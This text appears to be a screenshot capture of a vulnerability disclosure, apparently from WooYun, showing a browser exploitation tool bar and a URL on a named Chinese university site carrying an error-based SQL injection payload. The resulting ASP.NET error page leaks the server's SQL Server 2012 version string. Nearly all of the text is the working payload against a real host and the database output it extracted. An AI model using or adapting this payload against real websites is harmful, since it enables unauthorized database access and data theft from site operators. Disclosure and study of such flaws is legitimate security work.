 Load URL
http://cwxx.swu.edu.cn/Detailed.aspx?ID='%2b(select%20convert(int,@@version)%20FROM%20syscolumns)%2b'
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.2100.60 (X64)
Feb 10 2012 19:39:15
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.2100.60 (X64)
Feb 10 2012 19:39:15
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using
the exception stack trace below.
Stack Trace:
www.wooyun.org